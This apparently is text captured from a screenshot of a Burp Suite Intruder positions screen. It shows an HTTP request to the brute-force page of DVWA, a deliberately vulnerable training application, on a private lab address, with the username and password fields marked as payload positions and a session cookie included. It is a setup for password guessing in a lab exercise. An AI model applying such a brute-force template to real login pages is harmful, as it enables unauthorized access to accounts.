 Positions Add § Clear § Auto §
1 GET /dvwa/vulnerabilities/brute/?username=§admin§&password=§1234§&Login=Login HTTP/1.1
2 Host: 192.168.43.137
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.43.137/dvwa/vulnerabilities/brute/
9 Cookie: security=low; PHPSESSID=959812f9cde9b3143f766930959ddef8
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13